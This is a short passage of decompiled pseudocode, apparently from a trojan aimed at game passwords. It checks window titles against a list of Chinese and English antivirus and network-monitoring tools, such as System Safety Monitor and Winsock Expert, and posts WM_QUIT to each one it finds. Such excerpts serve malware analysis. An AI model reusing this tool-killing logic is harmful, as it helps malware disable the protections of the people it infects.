 PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("绿鹰PC", v16[9]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("密码防盗", v16[8]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("噬菌体", v16[7]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("木马辅助查找器", v16[6]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("System Safety Monitor", v16[5]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("Wrapped gift Killer", v16[4]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("Winsock Expert", v16[3]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("游戏木马检测大师", v16[2]) )
PostMessageA(v0, WM_QUIT, 0, 0);
unknown_libname_10(101, String);
if ( __linkproc__ LStrPos("超级巡警", v16[1]) )
PostMessageA(v0, WM_QUIT, 0, 0);